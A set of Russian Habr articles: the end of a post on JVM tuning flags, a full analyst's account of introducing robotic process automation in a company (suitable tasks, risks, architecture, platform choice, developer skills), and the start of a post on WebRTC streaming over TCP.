Данная опция позволяет уменьшить размер указателя для 64-х разрядных JVM до 32-х бит, но в этом случае размер кучи ограничен 4 ГБ, поэтому, в дополнение к сокращенному указателю, используется свойство о кратности 8 байтам. В результате получаем возможность использовать адресное пространство размером 2^35 байт (32 ГБ) имея указатели в 32 бита.
Фактически, внутри виртуальной машины, мы имеем указатели на объекты, а не конкретные байты в памяти. Понятное дело, что из-за подобных допущений (о кратности) появляются дополнительные расходы на преобразование указателей. Но по сути это всего лишь одна операция сдвига и суммирования.
Помимо уменьшения размеров самих указателей, эта опция уменьшает также заголовки объектов и разного рода выравнивания и сдвиги внутри созданных объектов, что позволяет в среднем уменьшить потребление памяти на 20-60% в зависимости от модели приложения.
То есть, из недостатков имеем лишь:
* Максимальный размер кучи ограничен 32 ГБ (64ГБ для JRockit при кратности объектов 16 байтам);
* Появляются доп. расходы на преобразование JVM ссылок в нативные и обратно.
Так как для большинства приложений опция несет одни плюсы, то начиная с JDK 6 update 23 она включена по умолчанию, так же как и в JDK 7. Детальней [тут](https://wikis.oracle.com/display/HotSpotInternals/CompressedOops) и [тут](https://blogs.oracle.com/jrockit/entry/understanding_compressed_refer).
#### -XX:+EliminateLocks
Опция, которая устраняет лишние блокировки путем их объединения. Например следующие блоки:
```
synchronized (object) {
//doSomething1
}
synchronized (object) {
//doSomething2
}
```
```
synchronized (object) {
//doSomething3
}
//doSomething4
synchronized (object) {
//doSomething5
}
```
будут преобразованы соответственно в
```
synchronized (object) {
//doSomething1
//doSomething2
}
```
```
synchronized (object) {
//doSomething3
//doSomething4
//doSomething5
}
```
Таким образом сокращается количество попыток захвата монитора.
##### Заключение
За бортом осталось довольно много интересных опций, так как поместить все ~700 флагов в одну статью довольно трудно. Я специально не затрагивал опции по тюнингу сборщика, так это довольно обширная и сложная тема и она заслуживает нескольких постов. Надеюсь статья была вам полезной. | https://habr.com/ru/post/160049/ | null | ru | null |
# RPA | Роботизация процессов глазами аналитика
Последние полтора года я занимаюсь внедрением и развитием в компании блока RPA на одной из популярных платформ.
Четкого проекта внедрения не было: руководство подсмотрело у дружественных организаций "модную" технологию, дало мне задачу прощупать тему и бросило подразделениям клич по сбору заявок на автоматизацию.
Эта публикация зародилась как план выступления перед коллегами, заинтересованными во внедрении роботизации и знакомыми лишь с рекламными материалами. Признаюсь, что при переносе этих мыслей на публичный ресурс мне было сложно определиться с целевой аудиторией и вырезать только подходящий ей фрагмент. Бизнес-заказчикам, менеджерам проектов и просто интересующимся она должна дать упорядоченное представление о технологии и общих подходах. В остальном это личные впечатления человека, который любит решать процессные задачи и недостаточно усидчив для того, чтобы быть программистом. Технические детали намеренно опущены – разработчикам я здесь ничего интересного не расскажу.
А вот и план:

Что такое робот и что он умеет
------------------------------
С точки зрения участия в бизнес-процессах компании робот – это виртуальный сотрудник-оператор. Вот как живой, только:
* **У него идеальная память**
Он ничего не забудет и не перепутает.
* **Он всегда на работе**
Ночные запуски – без проблем.
> Уже читали это в презентациях? Ну ок, это правда.
>
>
* **Когда дело доходит до череды кликов или набора текста, его скорость впечатляет**
Но рано вешать ярлыки "робот все выполнит в **N** раз быстрее человека": если в приложении отчет формируется 5 минут – робот не заставит его работать быстрее.
* **Ему ближе, чем человеку, программный вызов сервисов, приложений и процедур**
Мы можем распаковать архив, открыв его в менеджере архивов, а можем использовать консольную команду – второй вариант будет гораздо быстрее. Робот тоже может использовать команды, только еще эффективнее, и этот фокус проходит не только с архивами.
* **Он однозадачен**
Мы постоянно переключаемся между задачами, отвлекаемся, отвечаем на телефонные звонки. Робот так не умеет, он приступит к выполнению следующего сценария в очереди не раньше, чем завершит текущий. Распределять загрузку между роботами можно и нужно, но за фразой "выполнение запустится по такому-то условию" всегда прячется приписка "если робот не занят выполнением другой задачи". Заказчикам необходимо смириться с этим фактом и не ждать моментальной реакции на сигнал к запуску.
* **Он оперирует формальной логикой:**
+ **У робота напрочь отсутствует интуиция**
Человек при поиске файла с названием "Отчет за дату ДДММГГ.xlsx" интуитивно поймет, что файл "Отчет за дату 120220 (исправлено).xlsx" ему тоже подходит, а разницу в названии с файлом "Отчет за дату 120220 .xlsx" он даже вряд ли заметит. Робот же последние два файла определит как неподходящие под маску. Можно смягчить условия поиска, но стоит ли обрабатывать файл "Отчет за дату 120220 Переделать!.xlsx"?
+ **Робот не стремится достичь какой-либо определенной цели**
Он просто выполняет то, что явно задано сценарием, не обращая внимания ни на какие непредусмотренные сигналы и события. Робот считает сценарий успешно завершенным, если ему удалось выполнить все заложенные в него шаги. Неважно, сколько сообщений об ошибках будет на экране, если они не блокируют выполнение шагов сценария или робот специально не обучен их "отлавливать".
> Более сложный пример: Сценарий обработки входящих сообщений, в котором для двух типов сообщений реализованы разные алгоритмы обработки. Определение типа сообщения было реализовано по стабильно повторяющейся теме одного из типов. При очередном обновлении сервиса тема изменилась. Робот успешно выполнял сценарий без сбоев, но выбирал при этом неправильную с точки зрения бизнеса обработку.
>
>
Важный вывод из этого пункта: в изменяющихся условиях формально успешное выполнение сценария не гарантирует корректный бизнес-результат! Этот результат необходимо своевременно контролировать – хорошо, если это происходит естественным образом при его обработке на последующих этапах процесса.
У сотрудника-оператора есть старший сотрудник или начальник, к которому можно обратиться при возникновении непредвиденных ситуаций. Для робота тоже должны быть такие кураторы по каждому процессу.
Сотрудник работает на своем ПК или в терминальной сессии, каждый робот также работает в своем собственном окружении. Если бы и можно было запустить в одной сессии несколько роботов, это привело бы к печальным последствиям: попробуйте с коллегой подключить к одному компьютеру две клавиатуры и набирать каждый свой текст.
С точки зрения автоматизируемых приложений робот – это обычный пользователь, который нажимает на кнопки, вводит и считывает данные. Если приложение лицензируется по количеству одновременных подключений – робот займет лицензию при работе в нем.
Помимо взаимодействия с экранными формами приложений, роботы на используемой мной платформе умеют:
* извлекать и преобразовывать данные
* выполнять операции с файлами и папками
* запускать и останавливать приложения
* читать и записывать некоторые типы файлов без помощи приложений
* распознавать тексты со скан-копий (OCR)
* выполнять некоторые операции в офисных приложениях командами, без использования экранных форм
* запускать сценарии PowerShell и макросы VBA
* напрямую работать с почтовыми ящиками
* направлять HTTP и SOAP запросы
* обращаться к базам данных
* взаимодействовать с пользователем в той же сессии при помощи диалоговых окон
* выполнять вставки кода
* и многое другое.
Существует и альтернативная форма использования – виртуальный помощник: робот запущен в окружении реального пользователя, который при необходимости запускает тот или иной сценарий, или робот сам реагирует на наступление предусмотренного события. Напоминает использование макросов, только для разработки подобных сценариев не требуются специальные навыки (зато требуются лицензии RPA).
Задачи, которые решает робот
----------------------------
### Что роботизировать
Итак, мы используем виртуального сотрудника, чтобы он выполнял формализованные сценарии.
С точки зрения эффекта от роботизации приоритет должен быть за несложными, но продолжительными и часто повторяющимися процессами. Тут все просто:
* **Чем больше человеко-часов экономим – тем лучше**
Небольшое уточнение: освободившиеся ресурсы должны быть потрачены на другие задачи. Если процесс выстроен таким образом, что сотрудники, передав задачу на выполнение роботу, вынуждены просто ждать ее завершения, эффект будет гораздо менее интересным.
* **Чем меньше уйдет времени на разработку – тем быстрее получим экономический эффект**
До более сложных и менее затратных процессов тоже дойдем, но в следующую очередь.
> У меня уже год в очереди висит задача, выполнение которой сэкономит одному сотруднику один раз в месяц по часу времени. Я к ней приступлю тогда, когда закончатся задачи с более ощутимым эффектом.
>
>
Точки входа и выхода для робота должны быть плавно встроены в общий процесс, чтобы не нужно было прилагать значительных усилий для передачи задания роботу или сбору результатов его работы.
Помимо высвобождения человеко-часов есть и менее очевидный фактор – цена ошибки. В хорошо формализованном процессе вероятность **незамеченной** ошибки у робота ниже, чем у человека.
В предыдущем разделе я упоминал про возможность некорректного с точки зрения бизнеса результата – обратите внимание на приведенные формулировки и оцените условия выполнения интересующего сценария. Также отлично показывает себя практика, когда робот перепроверяет результат работы человека по заданным правилам и передает на ручной разбор выявленные проблемы.
Плохо подходят под роботизацию процессы:
* с непредсказуемыми внешними факторами, где невозможен своевременный контроль результата
* использующие неформализуемые признаки
* основанные на интуитивной интерпретации ситуации
Но часто и здесь есть выход – комбинировать роботизацию с ручным принятием решений:
* В одних случаях можно разделить процесс на этапы, где механическую часть выполняет робот, а принятие решений обеспечивает человек.
* В других случаях применима сортировка предметов обработки (например, документов) уже в процессе выполнения сценария: при возникновении признаков "сомнительности" робот отправляет их на ручной разбор сотрудникам, остальное обрабатывает самостоятельно.
Не стоит запускать роботизацию и там, где она попросту не нужна, или заказчик пытается в своем представлении подменить роботом доработку конкретного приложения.
**Примеры**
> Пример 1:
>
> – Мне нужно, чтобы робот отслеживал получение новых писем на общий почтовый ящик и при поступлении новых пересылал их по списку рассылки.
>
> – Попросите администраторов настроить переадресацию на почтовом сервере.
>
>
>
> Пример 2:
>
> – Мы каждое утро печатаем огромное количество документов. Можно сделать так, чтобы мы пришли утром, а робот уже все напечатал, мы подпишем и отправим?
>
> – Технически это возможно, но есть несколько вопросов: Кто будет контролировать ночью наличие бумаги, краски и качество печати? Удобно будет потом фасовать напечатанное по стопкам и подписывать? Удобно будет контролировать и отмечать, что подписали и отправили? С учетом всего этого, много времени сэкономит такая автоматизация?
>
> –…
>
>
>
> Пример 3:
>
> – Необходимо, чтобы робот выполнял в приложении *`такую-то операцию`*.
>
> – Хорошо, покажите, как вы ее выполняете вручную.
>
> – Я не выполняю, приложение пока не позволяет это делать.
>
> – Тогда сначала обратитесь с этим вопросом к разработчику приложения.
Тем не менее, использование роботов – отличный выход, если выполнение необходимых операций возможно, а автоматизация средствами самой системы потребует значительных временных и финансовых ресурсов.
Несколько примеров направлений, подходящих под роботизацию:
* **Регулярная загрузка документов из банк-клиентов**
Обычно бизнес интересуют выписки, но могут быть и варианты.
Здесь RPA вне конкуренции – банки редко дают клиентам API.
* **Другие транспортные задачи**
Обнаружить появление нового сообщения или файла, загрузить, распаковать, расшифровать, разложить по папкам, уведомить ответственных сотрудников.
В ход идут почта, электронный документооборот, сервисы личных кабинетов, обменные папки.
* **Мониторинг сайтов и поиск сведений**
Робот отслеживает появление новостей или изменение текста на определенных страницах сайтов и выполняет рассылку заинтересованным лицам. Как варианты: дополнительная фильтрация результатов или поиск на сайтах по определенным критериям (например, проверка контрагентов).
* **Регулярные рутинные операции в информационных системах**
Такие как:
+ загрузка файлов
+ ввод данных со скан-копий
+ "двойной ввод"
+ формирование отчетности
+ обновление справочников
* **Автоматическое тестирование сайтов и приложений**
Простая проверка доступности, регрессионное тестирование. Нагрузочное тестирование сомнительно, но в принципе возможно.
* **"Волшебная палочка"**
Робот может прийти на помощь и при единовременной потребности выполнить большой объем механической работы.
Например, сформировать несколько тысяч документов по запросу при проведении аудита. Или даже просто рассортировать большое количество файлов по папкам: у пользователя на это может уйти весь день, а разработчик потратит на разработку сценария 5-15 минут и робот на выполнение – несколько секунд.
### Управление рисками
Поговорим о том, что может пойти не так:
| Риск | Комментарий | Как управлять |
| --- | --- | --- |
| Ошибки логики сценария | Ошибка разработчика. Ошибаются все – вопрос в том, насколько грубо и насколько сложно исправить ситуацию. | Хорошая читаемость сценария уменьшает вероятность появления ошибок и упрощает их поиск и исправление. По возможности должно быть предусмотрено рецензирование сценариев. Разработчик и заказчик в первое время после внедрения или доработки сценария наблюдают за результатами запусков. |
| Ошибки постановки задачи | Во многих случаях на этапе сбора требований описывают только самый простой вариант развития событий.
Даже после наводящих вопросов не вспоминают все ситуации, когда что-то идет не по плану, и не упоминают необязательные диалоговые окна и уведомления, которые может выдавать приложение.
Это нормально. Мы потому и роботизируем эти операции, что они механические и при их выполнении исполнитель часто действует неосознанно. | По возможности привлекать экспертов к постановке задач. Разработчику придется уточнять последовательность действий когда неописанная ситуация возникнет при разработке или уже в эксплуатации сценария. |
| Сбой платформы RPA | Проблемы непосредственно с функционалом роботов: закончился срок действия лицензий, зависло приложение робота, сбой на стороне модуля управления запуском роботов. | Необходимы наблюдение и контроль. |
| Сбой окружения | Что-то в окружении робота мешает выполнить сценарий. Например:
\* cистемные уведомления, которые блокируют доступ к формам приложений: уведомления об обновлениях windows, отчеты об ошибках, уведомления службы предотвращения выполнения и т.п.
\* нет свободной оперативной памяти
\* переполнен диск. | Все системные уведомления для робота необходимо отключить.
За оперативной памятью и диском необходимо наблюдение. |
| Сбой инфраструктуры | Недоступны связанные с выполнением сценария внутренние сервисы. Например, робот не может отправить уведомление из-за сбоя почтового сервера или выложить файл на сетевой диск из-за проблем в дата-центре. | Это аварии в масштабах компании, которые устраняет IT. |
| Сбой целевого сервиса | Недоступны целевые для сценария сайты или приложения. | Необходимо обращаться к администраторам и службам поддержки соответствующих ресурсов. |
| Обновление автоматизируемого сайта/приложения | При работе с внешними системами это самая острая проблема RPA. Хорошо, если есть тестовая среда и регламентирован порядок обновления. Но это часто не так даже с системами, используемыми внутри компании, не говоря уже про внешние. Просто в один прекрасный момент они начинают вести себя по-другому в части, критичной для сценария. И тут два варианта:
1) при выполнении сценария происходит сбой: робот не находит нужное окно, кнопку, поле в таблице и т.п.
2) Сбоя не происходит, но результат становится некорректным. | В первом случае все просто: разработчик получает уведомление о возникшем сбое, при анализе понимает, что произошло обновление, и выполняет доработку сценария. Иногда требуется незначительная правка, иногда изменение логики сценария. Это будни.
Во втором случае помогут своевременный контроль результата и фантазия разработчика, предусматривающего лишние проверки "на всякий случай". |
| Некорректные бизнес-настройки | Без предупреждения изменены или не актуализированы нетехнические настройки, за которые отвечает бизнес. Например, бизнес-пользователи по каким-то причинам производят замену сертификата, используемого в сценарии обмена сообщениями, робот продолжает использовать старый – возникает сбой. | Всегда должен быть куратор от бизнеса, который следит за актуальными настройками и своевременно оповещает о внесении изменений. |
| Потеря компетенции у бизнес-пользователей | После роботизации процесса у бывших исполнителей появляется соблазн полностью отстраниться от участия в процессе, в том числе в разборе сложных ситуаций и ручном исполнении в случае сбоя. А в случае замены сотрудников может возникнуть ситуация, когда уже никто со стороны бизнеса не знает, как выполнить нужные операции. | Это снова про куратора процесса.
Также должен быть определен план действий (или смирение с потерями) в аварийном случае, когда сбой роботизации невозможно оперативно устранить.
В некоторых случаях стоит оформить и сохранить инструкции по выполнению операций. |
| Безопасность | Робот со временем обрастает связкой "ключей от всех дверей". Взлом сервера скомпрометирует все учетные данные, которые там хранятся. | С осторожностью назначать права доступа.
При необходимости изолировать окружение робота от корпоративных ресурсов.
Хранить используемые в сценариях пароли только в зашифрованном виде.
И вообще, специалисты ИБ могут давать отличные советы, когда не заняты затягиванием согласований.
Кстати, некоторые из платформ RPA прошли сертификацию на соответствие стандартам ИБ. |
Всё это либо общие для IT риски, либо следствия неопределенности при работе с неподконтрольными сервисами и приложениями. При "классической автоматизации" работы с внешними веб-сервисами точно так же возникнет сбой при неожиданном изменении последних.
Идеальный пример с точки зрения управления рисками: RPA внедряется в компании с единственной целью – "загнать" десятки роботов в ~~*SAP*~~ конкретную информационную систему. Экономический эффект просчитан, разработкой сценариев занимаются опытные специалисты, сформулированы детальные ТЗ с привлечением экспертов, все взаимодействие регламентировано, среды контролируются, отлажен порядок тестирования.
Но это лишь один из вариантов использования роботов.
### О постановке задач
Условно можно выделить два подхода к постановке задач:
| "Сверху" | "Снизу" |
| --- | --- |
| Задачу ставит подразделение или лицо, которое управляет бизнес-процессом | Задачу ставит конечный исполнитель операции или его непосредственный руководитель |
| Заказчик видит весь процесс и может явно выделить этапы, где необходимо вмешательство ответственных сотрудников, а где механическая работа, которую стоит отдать роботу | Заказчик видит свою ежедневную деятельность и стремится избавиться от рутинной работы |
| Заказчик может оценить трудозатраты, эффект от роботизации, критичные сроки и точки соприкосновения этапов | Заказчик оперирует понятиями "долго" и "неудобно", точки входа и выхода робота могут быть выбраны нерационально, задачи разных заказчиков могут пересекаться и даже противоречить друг другу |
| На выходе получается роботизированный бизнес-процесс | На выходе получается роботизированная операция |
Первый подход дает более понятный эффект для организации, но требует наличия культуры управления проектами и бизнес-процессами.
При втором подходе нужно более внимательно анализировать запросы заказчиков на целесообразность и непротиворечивость. Но он не так уж и плох, не отменяет положительный, хоть и неопределенный, эффект от внедрения, а из реализованных порознь операций тоже можно впоследствии собрать цельный процесс.
Исходя из обозначенных ранее рисков, при постановке задачи необходимо:
* Внести ясность, что робот не предоставляет никакой готовый сервис, выдающий полезный результат – робот выполняет последовательность действий, которая в нормальных условиях, актуальных на момент разработки, приводит к этому результату.
Поэтому задача на роботизацию в итоге должна представлять собой последовательность действий и правила их выполнения. Либо заказчик сразу описывает их при постановке, либо разработчик сценария собирает эти данные у конечных исполнителей.
* Обозначить куратора (ответственное лицо, владельца процесса) со стороны бизнеса:
+ с которым необходимо согласовывать изменения сценария
+ с которым можно обсудить спорные и непонятные ситуации
+ который следит за актуальностью бизнес-настроек сценария
* Определить подход к ручному выполнению операций на случай невозможности обработать их роботом.
### О сроках
Срок разработки и запуска в эксплуатацию сценария не может быть постоянной величиной, он зависит от:
* **целевого приложения/сервиса**
Проще всего автоматизировать работу с сайтами, не перегруженными скриптами. Труднее среднего роботизировать *1С* с дополнительными обработками и старые приложения, написанные на *Delphi*. Проблемы решаемые, но требуют внимания и занимают дополнительное время.
* **сложности реализуемой логики**
Не только в части бизнес-правил, но и в части общего алгоритма работы сценария, технических решений по манипулированию данными, обеспечения отказоусточивости и пр.
Чем больше шагов и правил содержит сценарий – тем больше срок разработки.
* **требований к составлению документации**
> В простом случае со сценарием проверки новостей на сайте можно управиться за пару часов разработки. Самые сложные задачи, которые у меня были, требовали до 2 недель разработки. В качестве "сферической" средней величины можно взять 1-3 дня **чистого времени**.
Очень часто в процессе разработки сценария выявляются неописанные постановкой ситуации, постановка расширяется, что также влияет на срок запуска.
Есть еще и непрогнозируемые факторы простоя:
* согласование необходимых доступов и/или самого внедрения сценария
* ожидание установки приложений и предоставления доступа от администраторов
* текущая очередь задач на разработку
Замечу, что RPA хорошо вписывается в гибкие подходы.
Часто можно уже через несколько часов разработки показать заказчику прототип сценария с хотя бы частично реализованной бизнес-логикой, на этом этапе могут быть выявлены дополнительные требования, о которых не вспомнили при постановке задачи. Разумеется, на этом разработка не заканчивается – предстоит проработка деталей и работа над отказоустойчивостью. Последним можно пренебречь разве что в "одноразовых" сценариях, что позволяет очень оперативно прийти на помощь бизнесу.
А иногда заказчики заинтересованы в поэтапном внедрении с оценкой промежуточных результатов.
Архитектура
-----------
Минимально необходимых компонента всего два:
* ***Студия*, при помощи которой разработчик создает и публикует сценарии**
* **Робот, который выполняет один из доступных сценариев по команде**
Робот должен быть запущен в интерфейсной сессии, иначе он не сможет взаимодействовать с экранными формами приложений. Есть несколько вариантов в каком окружении запускать робота, это может быть:
+ физический ПК, на котором выполнен вход в интерфейсную сессию
+ RDP-сессия на сервере
+ виртуальная машина
Или в этом окружении должны быть установлены и настроены приложения, которые использует робот при выполнении сценариев, или робот может использовать RDP/Citrix подключение к удаленному серверу с необходимыми приложениями.
В такой конфигурации уже можно запускать сценарии вручную, в определенных случаях этого будет достаточно. Напомню, что в этом случае робот может "общаться" с пользователем с помощью диалоговых окон.
В предлагаемый вендорами комплект также входит компонент управления запуском сценариев. Помимо собственно запуска он может:
* обеспечивать централизованное управление лицензиями и версиями проектов, хранение настроек сценариев
* включать средства мониторинга состояния роботов, просмотра журналов и другой визуализации
У меня же управление реализовано на стороне SQL сервера.
Связка RPA с другими сервисами позволяет существенно расширить возможности роботизации:
* **Самое очевидное – почта и мобильные мессенджеры**
Для рассылки сообщений или даже приема команд.
* **Самое интересное – BPM-система**
Для обеспечения формализованного взаимодействия с сотрудниками.
В простом случае пользователь просто ставит задачу роботу, заполнив необходимые для сценария параметры, робот выполняет и закрывает ее.
В более сложном – на задачах реализован полный бизнес-процесс со подэтапами, сроками и ответственными, робот подключается на заданных этапах маршрута. Робот может и сам создавать задачи по расписанию или при выполнении определенных условий, т.е. инициировать начало бизнес-процесса.
При либеральном подходе в качестве альтернативы можно рассмотреть и облачные "командные" сервисы с открытым API.
* **Самое фантастическое – голосовые и чат-боты**
Сотрудники на естественном языке общаются с ботами, которые уточняют постановку задач для роботов. Последние уже выполняют механическую работу с конкретными системами и передают результат по обратной цепочке.
Выбор платформы
---------------
### О знакомстве с функционалом
Вендоров RPA несколько десятков. При первичной выборке я обращал внимание прежде всего на наличие открытой документации и пробного периода – и это исключило почти всех.
Как можно получить представление о конкретном решении:
* **Пробный период**
Бесплатное использование платформы в течение ограниченного срока – безусловно, лучший вариант для покупателя с планами на внутреннюю разработку.
* **Документация, форумы, видео уроки**
Позволяют поверхностно оценить возможности и вопросы. которые возникают при использовании.
* **Демонстрация**
Представители с ноутбука запускают демонстрационный стенд, отвечают на вопросы.
* **Референс-визит**
Демонстрация у действующих клиентов вендора. По сравнению с предыдущим пунктом можно узнать, с какими трудностями столкнулись при внедрении.
* **Пилотный проект**
Обсуждал с несколькими партнерами такой вариант, схемы похожие:
+ Заказчик выбирает показательный процесс, описывает требования, платит порядка полумиллиона рублей
+ Через пару месяцев партнер разворачивает стенд у заказчика с разработанным процессом
+ Заказчик имеет право использовать разработанный сценарий в течение нескольких месяцев, после чего принимает решение о покупке
* **Покупка "вслепую", старт внедрения с помощью внешней разработки у партнеров**
Впоследствии возможно обучение внутренних сотрудников у тех же партнеров.
### О стоимости
Несмотря на ажиотаж вокруг технологии роботизации, стоимость внедрения и эксплуатации не обязательно высока.
Существуют даже бесплатные версии платформ RPA, имеющие некоторые ограничения (не обязательно функциональные). Отдельные возможности можно реализовать и на решениях, не относящихся к миру RPA: средства автоматизации управления web-браузером, макросы, сценарные языки, системы автоматизации тестирования и т.д.
В качестве примера крайности: в организации малого бизнеса используется бесплатная платформа RPA, разработкой несложных сценариев занимается штатный IT-специалист. Бизнес несет расходы только на инфраструктуру.
Другая крайность: использование десятков и сотен роботов в условиях высокой нагрузки, большие команды разработки из сертифицированных разработчиков. И на лицензии, и на ФОТ порядок затрат будет в десятках миллионов рублей в год. Становятся заметными расходы на инфраструктуру.
Посередине между ними варианты с покупкой минимально необходимого набора лицензий на коммерческие версии платформ с использованием штатного модуля управления запуском (порядок затрат на лицензии в миллионах рублей в год), так и без него (от нескольких сот тысяч рублей в год).
Есть разные варианты привязки лицензии на робота и *Студию*, но общий подход такой: "один одновременно запущенный экземпляр = одна лицензия".
### Чего не хватает в используемой платформе RPA
Платформы RPA регулярно обновляются и приобретают новые возможности.
Но вендоры так сконцентрированы на добавлении функционала, что часто не обращают внимания на удобство использования при разработке сценариев.
Кстати, баги с этими обновлениями тоже появляются.
Все мои пожелания сводятся к процессу разработки сценариев:
1. По моему мнению, идеологически неправильно представлять операции с экранными формами приложений и сайтов в виде простой последовательности действий. Это выглядит лаконично и легко для восприятия, но не способствует грамотному подходу к отказоустойчивости.
Простой пример: робот нажал на кнопку (а точнее попытался нажать) и 5 минут ждет появления сообщения "ОК". Если сообщение появилось – хорошо, если нет – возникает сбой. А если приложение "вылетело" через 10 секунд после нажатия кнопки? А если через две минуты возникло сообщение об ошибке? Робот все равно будет ждать 5 минут, не сможет выполнить второе действие – чтение сообщения, и только тогда выведет сбой.
Я использую собственные шаблоны и библиотеки, в которых это учтено, но от их использования в сценарии страдает читаемость, гораздо удобнее и нагляднее был бы встроенный контейнер по примеру тест-кейса:
| Что сделать | Что должно произойти | Чего точно не должно произойти |
| --- | --- | --- |
| Нажать кнопку | Появилось сообщение "ОК" | Не должно появиться сообщение об ошибке
Приложение не должно пропасть из списка запущенных процессов |
У меня еще есть опция периодически повторять инициирующее действие (а если приложение просто не среагировало на нажатие кнопки?).
Здесь смысл не столько в том, что неудобно и плохо читается, а в том, что это должен быть стандарт работы с экранными формами.
2. Не хватает многопоточности в рамках сценария.
Даже имеющийся контейнер параллельной работы всего лишь выполняет действия из потоков поочередно, ожидание одного потока тормозит другой.
Хотелось бы иметь возможность в дополнение к основному процессу, например:
* контролировать общее время выполнения сценария, а не только отдельного шага
* иметь возможность "отлова" мешающих выполнению основного сценария случайных диалогов ("Поступило новое сообщение")
3. Как расплата за возможность "визуального" программирования – использовать мышь приходится постоянно.
Неудобен даже переход между полями ввода по нажатию `TAB`.
Нельзя простым нажатием клавиш вызвать или закрыть окно редактора выражений.
Начинаю безнадежно мечтать о расширении *VS Code* для разработки сценариев. Хотя есть подозрение, что такие мысли могут привести к отказу от RPA в пользу связки сценарных языков программирования с необходимыми инструментами.
4. Как развитие предыдущего пункта – автоматический выбор настроек мне только мешает, приходится специально каждый раз переоткрывать формы настроек, проверять, перевыбирать, исправлять. Это касается:
* типов переменных, особенно раздражает в циклах *For Each*
* целей для операций с экранными формами – селекторов
* имен действий
Явное указание этих настроек при инициации вместо присвоения значений "по умолчанию" было бы гораздо лучше.
5. Не влияет на результат, но раз уж мы представляем сценарий в виде графической схемы алгоритма – не хватает привычных для редакторов схем функций `Выровнять` и `Распределить` выделенные блоки по горизонтали или вертикали.
Требования к разработчикам сценариев
------------------------------------
### Подходы к разработке
Любой сценарий и состоит из действий (*Activity*). Они выполняют полезные операции: кликнуть мышкой, присвоить переменной значение, объединить файлы pdf в один и т.п. В их свойствах разработчик сценария уточняет, как именно нужно выполнить действие.
Вендоры платформ предлагают большой набор готовых действий, что позволяет "программировать квадратиками" без навыков разработки.
> Существуют даже специальные версии *Студии*, ориентированные на бизнес-пользователей и предельно упрощающей процесс разработки сценариев и скрывающие "лишние" настройки. Впрочем, создать в них получится только простые линейные сценарии.
Некоторые платформы RPA предоставляют возможность использовать только заранее предусмотренные вендором действия.
Некоторые – предусматривают возможность расширения за счет:
* **Подключаемых пакетов**
Когда необходимо выполнить действие, не предусмотренное базовым набором, разработчик открывает встроенный менеджер пакетов и ищет пакет с нужным действием.
* **Внедрения в проект целых вставок кода на поддерживаемых языках**
Понравится опытным программистам.
* **Использования в свойствах действий выражений на поддерживаемых языках**
вместо конкретных значений и переменных. Это может заменить целые блоки действий и позволяет более точно настроить операции.
> Используемая мной платформа предусматривает все перечисленные варианты расширения функционала, особенно мне нравится последний. Когда нужно выполнить непривычное действие, я открываю *google* с запросом "`.net do something`" и нахожу решение, которое перекладываю на действия, например, условия или вызова метода. При этом сценарий сохраняет графическую структуру алгоритма.
>
> Я не программист, и вставки кода не использую. У меня не было случая, когда задача не решалась бы другими средствами. Но наверняка такие ситуации возможны.
>
> В общем случае выбор подхода между вставками кода, использованием выражений в свойствах или поиском готовых действий зависит от разработчика сценария и установленных в команде правил.
### Обучение
Технология RPA легка в освоении, общий принцип работы в большинстве случаев интуитивно понятен.
Хорошо, если вендор поддерживает портал с актуальной документацией и форум, где можно найти ответы на многие вопросы.
Для некоторых платформ также есть специальные порталы с обучающими курсами и возможностью получения сертификатов. Там клиенты могут самостоятельно обучать своих сотрудников… вырвав их из рабочего процесса на несколько недель.
### Ключевые навыки
Каким же должен быть разработчик сценариев RPA? Не обязательно опытным программистом, это мы уже выяснили.
Работа с заказчиками, обследование процессов, поиск обходных решений, предложение лучшего варианта реализации, анализ возможных точек сбоя, разработка алгоритмов как в части сценария, так и в части формализации бизнес-процесса – для этого нужно быть прежде всего аналитиком. Подход "просто делать что сказали" здесь работает плохо.
> К сожалению, мои заключения не бьются с суровой реальностью, типовая вакансия разработчика RPA звучит следующим образом:
>
> * Обязателен опыт программирования
> * Обязателен опыт работы в 1С/SAP
> * Наличие сертификатов приветствуется
> * Изредка выполнять функции аналитика
>
>
>
>
>
> Ну что ж, я не все понимаю в этой жизни.
Если сузить вопрос до перечисления навыков и технологий, то это прежде всего:
* **Уверенное понимание**:
+ **Типов данных**
Для начала вполне хватит базовых: строки, числа, даты, булевые, массивы.
Интерес ко всяким DataTable, Attachment и Dictionary придет в процессе работы.
+ **Циклов и условных переходов**
+ **Управления исключениями**
+ **Структуры XML+HTML**
это необходимо для тонкой настройки целей для действий в экранных формах
+ **Синтаксиса RegEx**
* **Хорошее чувство читаемости кода / сценария**
* **Базовые навыки администрирования операционной системы и в целом ориентирование в IT**
Следующие навыки менее важны, требуются не всегда и/или придут с опытом:
* **SQL**
на уровне выборок, манипулирования данными, создания простых процедур и функций
* **JSON**
Как для использования в веб-сервисах, так и просто для хранения и передачи данных в сценариях.
* **REST и SOAP запросы**
* **VBA**
на уровне "найти подходящий пример и адаптировать"
* **Языки программирования, поддерживаемые платформой**
> На старте внедрения о последних трех пунктах я имел лишь приблизительное представление.
>
> Уверенные навыки работы с данными и алгоритмами мне дала работа аналитиком в целом и с базами данных в частности.
Заключение
----------
Я выделяю 3 ключевые особенности технологии RPA, которые отличают роботизацию от "классической" автоматизации и других решений создания сценариев:
1. Возможность имитации поведения пользователя в приложениях
2. Легкость освоения разработки сценариев
3. Стандартизированная и документированная среда разработки
Благодаря этому у роботизации широкие возможности применения для бизнеса разных масштабов.
RPA не только дает инструменты решения прикладных задач, но и настраивает на работу прежде всего с процессами, не ограничиваясь автоматизацией конкретных информационных систем. Роботизация способствует постановке правильных вопросов и даже может помочь на пути формализации бизнес-процессов.
Мне же, как аналитику:
* открылась новая сторона поддержки бизнес-процессов – фактически, их частичное исполнение
* роботы позволяют быть специалистом "всё в одном", самостоятельно решать задачи бизнеса
* не дает заскучать постоянная смена областей применения. | https://habr.com/ru/post/493724/ | null | ru | null |
# Индикатор качества канала серверного WebRTC через TCP

Publish и Play
--------------
Существует две основных функции работы WebRTC на стороне сервера в области потокового видео: публикация и воспроизведение. В случае публикации видеопоток захватывается с вебкамеры и двигается от браузера к серверу. В случае воспроизведения, поток двигается в обратном направлении — от сервера к браузеру, декодируется и воспроизводится в браузерном HTML5 элементе на экране устройства.

UDP и TCP
---------
